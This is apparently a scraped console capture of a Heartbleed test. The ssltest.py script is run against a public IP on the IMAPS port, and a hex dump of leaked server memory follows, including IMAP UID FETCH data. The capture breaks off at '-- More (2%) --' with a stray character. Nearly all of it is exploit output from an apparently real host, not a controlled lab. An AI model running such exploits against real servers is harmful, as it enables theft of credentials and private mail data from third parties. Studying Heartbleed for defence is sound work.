 >ssltest.py 101.251.110.188 -p 993 >1.txt
D:\Tools\HeartbleedScanner>more 1.txt
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 1326
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 2C 31 31 30  ....#.......,110
  00e0: 36 2C 31 31 31 31 2C 31 31 32 33 2C 31 31 32 36  6,1111,1123,1126
  00f0: 3A 31 31 32 38 2C 31 31 33 31 3A 31 31 33 33 2C  :1128,1131:1133,
  0100: 31 31 33 35 3A 31 31 33 38 2C 31 31 34 30 2C 31  1135:1138,1140,1
  0110: 31 34 32 3A 31 31 35 36 2C 31 31 35 38 3A 31 31  142:1156,1158:11
  0120: 36 38 2C 31 31 37 30 3A 31 31 37 31 2C 31 31 37  68,1170:1171,117
  0130: 33 3A 31 31 38 31 2C 31 31 38 33 3A 31 31 39 34  3:1181,1183:1194
  0140: 2C 31 31 39 36 3A 31 32 31 37 2C 31 32 31 39 3A  ,1196:1217,1219:
  0150: 31 32 34 35 2C 31 32 34 37 3A 31 33 33 31 20 28  1245,1247:1331 (
  0160: 55 49 44 20 46 4C 41 47 53 29 0D 0A 0C 6A 96 2A  UID FLAGS)...j.*
  0170: E4 81 8F F5 A7 49 73 68 9B 8F 8A 60 04 72 F6 2D  .....Ish...`.r.-
  0180: 2C 32 38 37 30 2C 32 38 37 32 2C 32 38 37 36 2C  ,2870,2872,2876,
-- More (2%) --
半: